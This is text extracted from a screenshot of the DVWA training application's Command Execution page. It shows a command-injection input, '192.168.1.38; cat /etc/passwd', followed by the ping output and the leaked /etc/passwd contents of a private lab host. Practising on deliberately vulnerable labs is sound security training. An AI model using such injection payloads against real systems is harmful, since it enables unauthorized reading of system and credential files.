 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.38/dvwa/vulnerabilities/exec/#
Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Damn Vulnerable Web App (DV...
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Enter an IP address below:
192.168.1.38; cat /etc/passwd
submit
PING 192.168.1.38 (192.168.1.38) 56(84) bytes of data.
64 bytes from 192.168.1.38: icmp_req=1 ttl=64 time=0.028 ms
64 bytes from 192.168.1.38: icmp_req=2 ttl=64 time=0.035 ms
64 bytes from 192.168.1.38: icmp_req=3 ttl=64 time=0.038 ms
--- 192.168.1.38 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2018ms
rtt min/avg/max/mdev = 0.028/0.033/0.038/0.007 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
abrt:x:499:498::/etc/abrt:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
Done